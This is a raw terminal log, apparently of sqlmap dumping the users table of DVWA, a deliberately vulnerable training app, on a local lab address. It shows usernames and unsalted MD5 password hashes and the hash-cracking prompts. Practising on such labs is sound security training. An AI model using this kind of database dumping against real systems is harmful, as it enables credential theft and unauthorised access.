 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[14:50:58] [INFO] writing hashes to a temporary file '/tmp/sqlmapt9vepb5519891/sqlmaphashes-cl9_0uin.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
+---------+---------+-----------------------------+----------------------------------+-----------+------------+---------------------+--------------+
| user_id | user    | avatar                      | password                         | last_name | first_name | last_login          | failed_login |
+---------+---------+-----------------------------+----------------------------------+-----------+------------+---------------------+--------------+
| 3       | 1337    | /hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b | Me        | Hack       | 2024-12-07 08:20:54 | 0            |
| 1       | admin   | /hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 | admin     | admin      | 2024-12-07 08:20:54 | 0            |
| 2       | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 | Brown     | Gordon     | 2024-12-07 08:20:54 | 0            |
| 4       | pablo   | /hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 | Picasso   | Pablo      | 2024-12-07 08:20:54 | 0            |
| 5       | smithy  | /hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 | Smith     | Bob        | 2024-12-07 08:20:54 | 0            |
+---------+---------+-----------------------------+----------------------------------+-----------+------------+---------------------+--------------+
[14:51:03] [INFO] table 'dvwa.users' dumped to CSV file '/home/sekira/.local/share/sqlmap/output/172.17.0.2/dump/dvwa/users.csv'
[14:51:03] [WARNING] HTTP error codes detected during run: